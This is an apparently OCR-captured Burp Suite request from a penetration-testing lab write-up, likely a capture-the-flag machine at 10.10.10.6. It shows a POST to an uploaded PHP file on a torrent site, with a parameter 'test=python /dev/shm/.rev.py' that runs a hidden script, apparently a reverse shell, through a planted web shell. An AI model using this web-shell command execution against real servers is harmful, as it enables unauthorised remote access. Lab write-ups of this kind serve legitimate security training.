 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /torrent/upload/ab96176eac05d49d263a1f97eb5dc07491ed3a7b.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
f2de3ad3a6f9b399368b4b1fdbd03aed
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13
14 test=python /dev/shm/.rev.py